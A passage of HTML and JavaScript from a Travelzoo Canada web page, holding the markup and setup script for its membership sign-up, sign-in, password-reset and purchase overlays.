	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/539/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0f',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
